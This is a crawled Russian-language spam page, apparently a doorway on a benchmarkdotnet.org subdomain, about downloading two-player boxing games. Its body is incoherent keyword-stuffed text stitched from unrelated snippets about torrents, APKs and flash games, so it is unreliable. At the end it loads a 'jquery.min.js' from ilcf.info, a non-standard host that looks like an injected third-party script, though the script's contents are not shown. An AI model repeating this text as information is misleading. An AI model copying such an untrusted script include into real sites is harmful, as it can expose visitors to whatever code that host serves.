

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemoongeu.benchmarkdotnet.org/tyu2u-skachat-igru-na-2-boks.html
body_size: 4060
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру на 2 бокс - iemoongeu.benchmarkdotnet.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemoongeu.benchmarkdotnet.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру на 2 бокс</h2>
                            </header>
                            <p>Мужчины всегда умеют решать просто свои проблемы и доказательство в этом, вы сможете получить, если скачать игру бокс Скачать игру. Игра Real Boxing подарит вам незабываемые впечатления, в качественных, хорошо проработанных поединках. Теперь играть в бокс на двоих стало возможно даже не выходя на настоящий боксёрский ринг. Цель игры бокс на 2 - отправить в нокаут соперника как можно быстрее. Скачать игру Бокс: Короли ринга бесплатно c торрент на компьютер. Забавный бокс в котором участвуют обезьянки. Выходите на ринг и начинайте наносить действительно сильные и мощные удары. Выполняйте разнообразные комбинации, получайте настоящее преимущество над своим врагом. Игрофлот - все игры на 2 игрока! Игры на 2 игрока предназначены для игры вдвоем, играть можно одновременно или по очереди в зависимости от игры. 
Здесь вы найдете лучшие игры про Бокс для Android 4.2.2 версии. В данном разделе, как и на всем сайте, любую Android игру можно скачать бесплатно. · Real Boxing (Реальный Бокс) – Мальчишки все, без исключения, мечтают стать чемпионами — футболистами, геймерами, боксёрами. Скачать Shadow_Fight 2_1.9.37.apk Полное описание Шедоу Файт на ПК выполнен в лучших традициях файтингов и не оставит равнодушными всех поклонников своего жанра, а также любителей предыдущей части игры Бой с Тенью. 
У нас можно скачать игры для Xbox через торрент. Скачайте игры для приставки Xbox (Икс Бокс) бесплатно и без регистрации. Только проверенные торренты игр. Такие игры драки скачать через торрент на свой ПК вы также можете в этом разделе. Хотя, почти под каждую игру можно приспособить джойстик. Желаем великих побед в самых жестоких драках и не забывайте оставлять. Скачать. Скачать игру мы можем на любую операционную систему. Будь то Windows XP, 7, 8 или 10. Ниже находится кнопка, которая загрузит для вашего компьютера и сам файл и инструкцию по установке. · Скачайте игру Реальный бокс 2 на Андроид телефон или планшет бесплатно. Игры на Двоих Скачать Торрент Бесплатно  Если вы хотите найти интересную игру для. 
Хотя достаточно обильно оккупировал бокс онлайн игры. Здесь на сайте www.game-game.com.ua есть разные варианты – от симулятора боя с Мохаммедом Али, до офисной антистресс-игры. Здесь вы сможете найти и скачать игры для pc и различных платформ. Провести время, читая. Кактус МакКой 2: Кактус Маккой возвращается для совершенно нового приключения! Маккой. Взрыв плазмы 2: Управляем космическим морпехом, цель которого предотвратить вторжение. Для любителей честных поединков представляем подборку игры бокс. Для смельчаков, любящих. Бокс (от англ. Boxing) — контактный вид спорта, единоборство, в котором спортсмены наносят. downz.ru портал программ, приложений и игр. Здесь же можно найти обзор условных, демо программ. 
Prototype 2 (рус. Прототип 2) — компьютерная игра в жанре научно-фантастического экшена. У нас представлены лучшие онлайн игры стрелялки бесплатно. Мы собрали огромную коллекцию. Стратегическая флеш игра, которая позволит испытать на прочность ваши полководческие. Троллфейс квест: Видео игры 2 - это флеш игра из разряда квестов. В ней нет стрельбы погонь. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tyu2u-skachat-albom-linkin-park-meteora-mp3.html">Скачать альбом linkin park meteora mp3</a></li>
                                <li><a href="tyu2u-megogo-apk-skachat.html">Megogo apk скачать</a></li>
                                <li><a href="tyu2u-skachat-programmu-realplayer-na-russkom-besplatno.html">Скачать программу realplayer на русском бесплатно</a></li>
                                <li><a href="tyu2u-raspisanie-avtobusov-chirkovo-mihnevo.html">Расписание автобусов чирково михнево</a></li>
                                <li><a href="tyu2u-avtobus-stavropol-nevinnomyssk-raspisanie.html">Автобус ставрополь невинномысск расписание</a></li>
                                <li><a href="tyu2u-prezentaciya-po-fizike-termoyadernaya-reakciya.html">Презентация по физике термоядерная реакция</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>скачать игры, скачать игры pc, игровые новости, game portal.</li>
<li>Играть в Кактус МакКой 2 онлайн флеш игру бесплатно и без.</li>
<li>Играть в Взрыв плазмы 2 с читами онлайн флеш игру.</li>
<li>Онлайн игры Бокс - играть бесплатно.</li>
<li>Бокс — Википедия.</li>
<li>D O W N Z игры программы приложения, всё что можно скачать.</li>
<li>Prototype 2 — Википедия.</li>
<li>Игры стрелялки онлайн — играть бесплатно без регистрации.</li>
<li>Некронатор.</li>
<li>Троллфейс квест: Видео игры.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-poncho-nakidki-kryuchkom-shemy.html">Пончо накидки крючком схемы</a></li>
                                            <li><a href="tyu2u-magiya-pasyansa-torrent.html">Магия пасьянса торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-spasenie-krasavicy-skachat-fb2-vsyu-knigu.html">Спасение красавицы скачать fb2 всю книгу</a></li>
                                            <li><a href="tyu2u-skachat-besplatno-igry-na-kompyuter-gonki-besplatno.html">Скачать бесплатно игры на компьютер гонки бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-vlastelin-kolec-cena-knigi.html">Властелин колец цена книги</a></li>
                                            <li><a href="tyu2u-kislorod-pod-neschastlivoy-zvezdoy-skachat-torrent.html">Кислород под несчастливой звездой скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-windows-10-original.html">Windows 10 original</a></li>
                                            <li><a href="tyu2u-vomp-pro.html">Vomp pro</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
